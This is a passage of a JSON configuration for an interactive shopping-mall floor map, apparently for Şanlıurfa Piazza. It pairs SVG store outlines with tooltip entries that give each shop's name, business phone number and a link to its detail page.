id=\"rect_KE1_store_AZK045_00000112613979200840040570000012529923705467158952_\" class=\"st2\" d=\"M2074.6,2738.5v43.3h-29.4v-43.3H2074.6z\"/><path id=\"rect_KE1_store_AZK046\" class=\"st2\" d=\"M1747.2,2284.4v343.7h-101.4v-343.7H1747.2z\"/><path id=\"rect_KE1_store_AZK043\" class=\"st2\" d=\"M2195.2,2425.8v157.1h-46.4v-157.1H2195.2z\"/><path id=\"rect_KE1_store_AZK050\" class=\"st2\" d=\"M2582,1894.8v157.1h-46.4v-157.1L2582,1894.8L2582,1894.8z\"/><path id=\"rect_KE1_store_AZK064\" class=\"st2\" d=\"M2582,2422.5v157.1h-46.4v-157.1H2582z\"/><path id=\"rect_KE1_store_AZK063\" class=\"st2\" d=\"M2719.9,2422.5v203H2660v-203H2719.9z\"/><path id=\"rect_KE1_store_AZK059\" class=\"st2\" d=\"M3629.7,2609.4h-203v-59.9h203V2609.4z\"/><path id=\"rect_KE1_store_AZK058A\" class=\"st2\" d=\"M3602.3,2337.5h-163.9v-48.4h163.9V2337.5z\"/><path id=\"rect_KE1_store_AZK056\" class=\"st2\" d=\"M3594.1,1894.6h-163.9v-48.4h163.9V1894.6z\"/><path id=\"rect_KE1_store_AZK055\" class=\"st2\" d=\"M3367.7,1839.5v295.3h-87.1v-295.3H3367.7z\"/><path id=\"rect_KE1_store_MagazaKiosk6\" class=\"st2\" d=\"M2413.2,2314.7H2331v-24.3h82.2V2314.7z\"/><path id=\"rect_KE1_store_MagazaKiosk4\" class=\"st2\" d=\"M3052,1722.5h-82.2v-24.3h82.2V1722.5z\"/><path id=\"rect_KE1_store_MagazaKiosk3\" class=\"st2\" d=\"M2809.8,1722.5h-82.2v-24.3h82.2V1722.5z\"/><path id=\"rect_KE1_store_MagazaKiosk2\" class=\"st2\" d=\"M2409.9,1975.8h-75.6v-22.3h75.6V1975.8z\"/><path id=\"rect_KE1_store_MagazaKiosk1\" class=\"st2\" d=\"M1755.9,1723.2h-65.6v-19.4h65.6V1723.2z\"/><path id=\"rect_KE1_store_MagazaKiosk\" class=\"st2\" d=\"M1080.6,1952.7H1015v-19.4h65.6V1952.7z\"/><path id=\"rect_KE1_store_AZK057\" class=\"st2\" d=\"M3655.4,2125.1H3429v-66.8h226.4V2125.1z\"/><path id=\"rect_KE1_store_AZK047\" class=\"st2\" d=\"M1563.5,2433.3v203.6h-60.1v-203.6H1563.5z\"/><path id=\"rect_KE1_store_AZK020\" class=\"st2\" d=\"M2973.9,2893v548.7h-162V2893H2973.9z\"/><path id=\"rect_KE1_store_AZK015\" class=\"st2\" d=\"M4141.7,2730H4007v-39.8h134.7V2730z\"/><path id=\"rect_KE1_store_AZK011B\" class=\"st2\" d=\"M4839.3,832.3h-406.8V712.2h406.8V832.3z\"/><path id=\"rect_KE1_store_AZK012\" class=\"st2\" d=\"M4868.8,2212.1H4377V2067h491.8V2212.1z\"/><path id=\"rect_KE1_store_AZK010A\" class=\"st2\" d=\"M4418.5,404.9h-158.7V358h158.7V404.9z\"/><path id=\"rect_KE1_store_AZK011D\" class=\"st2\" d=\"M4460.9,1360.5h-112.7v-33.3h112.7V1360.5z\"/><path id=\"rect_KE1_store_AZK071\" class=\"st2\" d=\"M4725.5,1310.5h-94.1v-27.8h94.1V1310.5z\"/><path id=\"rect_KE1_store_AZK011A\" class=\"st2\" d=\"M4139.1,1252.2h-110.9v-32.7h110.9V1252.2z\"/><path id=\"KE1_store_AZK099_00000178173488643847197550000017097876581089878933_\" class=\"st2\" d=\"M3982.2,1774.2h-112.9V1712h112.9V1774.2z\"/><path id=\"KE1_store_AZK200_00000029741886742822908220000016083425346143016118_\" class=\"st2\" d=\"M3741.8,2708l-34.1-25.1l36.9-50.1l34.1,25.1L3741.8,2708z\"/><path id=\"KE1_store_AZK075_00000019675741461775707790000001945030962870543235_\" class=\"st2\" d=\"M2396.8,2711.8v43.3h-76.9v-43.3H2396.8z\"/></g></g></svg>",
        "locations": [
            {
                "id": "KE1_store_MagazaKiosk_x5F_100",
                "title": "ACTION TIME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ACTION TIME</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/action-time\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/action-time"
            },
            {
                "id": "KE1_store_AZK028BqC",
                "title": "ADIDAS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ADIDAS</div><a href=\\\"tel:04142154373\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 2154373</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/adidas\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/adidas"
            },
            {
                "id": "KE1_store_AZK011A",
                "title": "ADİL IŞIK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ADİL IŞIK</div><a href=\\\"tel:05312865695\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 286 56 95</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/adil-isik\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/adil-isik"
            },
            {
                "id": "",
                "title": "AKBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AKBANK ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/akbank-atm\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/akbank-atm"
            },
            {
                "id": "KE1_store_AZK010",
                "title": "ALAÇATI MUHALLEBİCİSİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ALAÇATI MUHALLEBİCİSİ</div><a href=\\\"tel:05304915056\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 491 50 56</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/alacati-muhallebicisi\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/alacati-muhallebicisi"
            },
            {
                "id": "KE1_store_AZK058",
                "title": "ALTINBAŞ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ALTINBAŞ</div><a href=\\\"tel:05444146349\\\" style=\\\"color: #fff; font-size: 16px;\\\">0544 414 63 49</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/altinbas\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/altinbas"
            },
            {
                "id": "KE1_store_AZK161",
                "title": "ALTINYILDIZ CLASSICS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ALTINYILDIZ CLASSICS</div><a href=\\\"tel:05011086263\\\" style=\\\"color: #fff; font-size: 16px;\\\">0501 1086263</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/altinyildiz-classics\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/altinyildiz-classics"
            },
            {
                "id": "KE1_store_AZK056",
                "title": "ATASAY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ATASAY</div><a href=\\\"tel:05306602267\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 660 22 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/atasay\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/atasay"
            },
            {
                "id": "KE1_store_AZK055",
                "title": "ATASUN OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ATASUN OPTİK</div><a href=\\\"tel:04142151502\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 15 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/atasun-optik\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/atasun-optik"
            },
            {
                "id": "KE1_store_AZK044A",
                "title": "AVVA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AVVA</div><a href=\\\"tel:05497834682\\\" style=\\\"color: #fff; font-size: 16px;\\\">0549 783 46 82</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/avva\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/avva"
            },
            {
                "id": "KE1_store_AZK048",
                "title": "BARGELLO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BARGELLO</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/bargello\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/bargello"
            },
            {
                "id": "KE1_store_AZK074",
                "title": "BLUE DIAMOND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BLUE DIAMOND</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/blue-diamond\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/blue-diamond"
            },
            {
                "id": "KE1_store_AZK072",
                "title": "BOYNER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BOYNER</div><a href=\\\"tel:04142151414\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 14 14</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/boyner\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/boyner"
            },
            {
                "id": "KE1_store_AZK0010",
                "title": "ÇETİNKAYA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÇETİNKAYA</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/cetinkaya\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/cetinkaya"
            },
            {
                "id": "KE1_store_AZK035",
                "title": "DAGİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DAGİ</div><a href=\\\"tel:08502597545\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 259 75 45</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/dagi\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/dagi"
            },
            {
                "id": "KE1_store_MagazaKiosk13",
                "title": "DAVID WALKER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DAVID WALKER</div><a href=\\\"tel:05433896364\\\" style=\\\"color: #fff; font-size: 16px;\\\">0543 389 63 64</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/david-walker\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/david-walker"
            },
            {
                "id": "KE1_store_AZK030",
                "title": "DEFACTO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEFACTO</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/defacto\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/defacto"
            },
            {
                "id": "KE1_store_AZK009",
                "title": "DİA MÜCEVHERAT SAAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DİA MÜCEVHERAT SAAT</div><a href=\\\"tel:04142153410\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 34 10</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/dia-mucevherat-saat\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/dia-mucevherat-saat"
            },
            {
                "id": "KE1_store_AZK018",
                "title": "DS DAMAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DS DAMAT</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/ds-damat\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/ds-damat"
            },
            {
                "id": "KE1_store_AZK040",
                "title": "EMSAN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EMSAN</div><a href=\\\"tel:08504329744\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 432 97 44</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/emsan\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/emsan"
            },
            {
                "id": "KE1_store_AZK039",
                "title": "ENGLISH HOME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ENGLISH HOME</div><a href=\\\"tel:08502903967\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 290 39 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/english-home\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/english-home"
            },
            {
                "id": "KE1_store_AZK071",
                "title": "EYLÜL KURU TEMİZLEME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EYLÜL KURU TEMİZLEME</div><a href=\\\"tel:04142152634\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 26 34</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/eylul-kuru-temi-zleme\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/eylul-kuru-temi-zleme"
            },
            {
                "id": "",
                "title": "GARANTİ BBVA ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GARANTİ BBVA ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/garanti-bbva-atm\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/garanti-bbva-atm"
            },
            {
                "id": "KE1_store_AZK061",
                "title": "GIOVANE GENTILE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GIOVANE GENTILE</div><a href=\\\"tel:04142156686\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 66 86</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/giovane-gentile\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/giovane-gentile"
            },
            {
                "id": "KE1_store_AZK051",
                "title": "GRATIS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GRATIS</div><a href=\\\"tel:02127052600\\\" style=\\\"color: #fff; font-size: 16px;\\\">0212 705 26 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/gratis\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/gratis"
            },
            {
                "id": "",
                "title": "HALK BANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HALK BANK ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/halk-bank-atm\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/halk-bank-atm"
            },
            {
                "id": "KE1_store_AZK034",
                "title": "HATEMOĞLU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HATEMOĞLU</div><a href=\\\"tel:04142155041\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 50 41</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/hatemoglu\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/hatemoglu"
            },
            {
                "id": "KE1_store_AZK014",
                "title": "İPEKYOL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">İPEKYOL</div><a href=\\\"tel:04143131689\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 313 16 89</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/ipekyol\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/ipekyol"
            },
            {
                "id": "",
                "title": "İŞ BANKASI ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">İŞ BANKASI ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/is-bankasi-atm\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/is-bankasi-atm"
            },
            {
                "id": "KE1_store_AZK015",
                "title": "JIMMY KEY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JIMMY KEY</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/jimmy-key\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/jimmy-key"
            },
            {
                "id": "KE1_store_AZK008",
                "title": "KAHVE DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KAHVE DÜNYASI</div><a href=\\\"tel:04142160704\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 07 04</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/kahve-dunyasi\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/kahve-dunyasi"
            },
            {
                "id": "KE1_store_AZK025",
                "title": "KARACA GİYİM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KARACA GİYİM</div><a href=\\\"tel:05071334023\\\" style=\\\"color: #fff; font-size: 16px;\\\">0507 133 40 23</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/karaca-giyim\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/karaca-giyim"
            },
            {
                "id": "KE1_store_AZK0022",
                "title": "KARACA ZÜCCACİYE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KARACA ZÜCCACİYE</div><a href=\\\"tel:04142151331\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 13 31</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/karaca-zuccaciye\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/karaca-zuccaciye"
            },
            {
                "id": "KE1_store_AZK027",
                "title": "KİĞILI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KİĞILI</div><a href=\\\"tel:04142161991\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 19 91</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/kigili\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/kigili"
            },
            {
                "id": "KE1_store_AZK057",
                "title": "KİP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KİP</div><a href=\\\"tel:04142154304\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 43 04</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/kip\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/kip"
            },
            {
                "id": "KE1_store_AZK049",
                "title": "KORKMAZ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KORKMAZ</div><a href=\\\"tel:05546330163\\\" style=\\\"color: #fff; font-size: 16px;\\\">0554 633 01 63</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/korkmaz\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/korkmaz"
            },
            {
                "id": "KE1_store_AZK012",
                "title": "KOTON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KOTON</div><a href=\\\"tel:08502085023\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 2085023</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/koton\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/koton"
            },
            {
                "id": "KE1_store_AZK063",
                "title": "KÜPPELİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KÜPPELİ</div><a href=\\\"tel:05526996393\\\" style=\\\"color: #fff; font-size: 16px;\\\">0552 699 63 93</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/kuppeli\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/kuppeli"
            },
            {
                "id": "KE1_store_AZK006",
                "title": "LCW",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LCW</div><a href=\\\"tel:04142159396\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 93 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/lcw\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/lcw"
            },
            {
                "id": "KE1_store_AZK011D",
                "title": "LUFIAN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LUFIAN</div><a href=\\\"tel:05425176094\\\" style=\\\"color: #fff; font-size: 16px;\\\">0542 517 60 94</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/lufian\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/lufian"
            },
            {
                "id": "KE1_store_AZK076",
                "title": "MAD PARFUMEUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAD PARFUMEUR</div><a href=\\\"tel:05073283436\\\" style=\\\"color: #fff; font-size: 16px;\\\">0507 328 34 36</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/mad-parfumeur\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/mad-parfumeur"
            },
            {
                "id": "KE1_store_MagazaKiosk_x5F_101",
                "title": "MALL MOTO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MALL MOTO</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/mall-moto\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/mall-moto"
            },
            {
                "id": "KE1_store_AZK001",
                "title": "MİGROS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MİGROS</div><a href=\\\"tel:08503162496\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 316 24 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/migros\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/migros"
            },
            {
                "id": "KE1_store_AZK024",
                "title": "MORVEN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MORVEN</div><a href=\\\"tel:05385731703\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 573 17 03</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/morven\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/morven"
            },
            {
                "id": "KE1_store_AZK060",
                "title": "NAUTICA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NAUTICA</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/nautica\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/nautica"
            },
            {
                "id": "KE1_store_AZK062",
                "title": "NETWORK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NETWORK</div><a href=\\\"tel:04142152407\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 2152407</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/network\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/network"
            },
            {
                "id": "KE1_store_AZK011C",
                "title": "NİHAN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NİHAN</div><a href=\\\"tel:04142162621\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 26 21</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/nihan\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/nihan"
            },
            {
                "id": "KE1_store_AZK041",
                "title": "ÖZDİLEK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÖZDİLEK</div><a href=\\\"tel:04142162959\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 29 59</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/ozdilek\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/ozdilek"
            },
            {
                "id": "KE1_store_AZK007A",
                "title": "PENTİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PENTİ</div><a href=\\\"tel:04142160103\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 2160103</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/penti\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/penti"
            },
            {
                "id": "KE1_store_AZK045",
                "title": "PIERRE CARDIN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PIERRE CARDIN</div><a href=\\\"tel:04142158519\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 85 19</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/pierre-cardin\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/pierre-cardin"
            },
            {
                "id": "",
                "title": "QNB FİNANSBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">QNB FİNANSBANK ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/qnb-finansbank-atm\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/qnb-finansbank-atm"
            },
            {
                "id": "KE1_store_AZK032",
                "title": "ROSSMANN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ROSSMANN</div><a href=\\\"tel:04142172541\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 217 25 41</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/rossmann\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/rossmann"
            },
            {
                "id": "KE1_store_AZK064",
                "title": "SAAT & SAAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAAT & SAAT</div><a href=\\\"tel:04142161217\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 12 17</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/saat-saat\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/saat-saat"
            },
            {
                "id": "KE1_store_AZK052",
                "title": "DERİMOD",
                "action": "default",
                "type": "store",
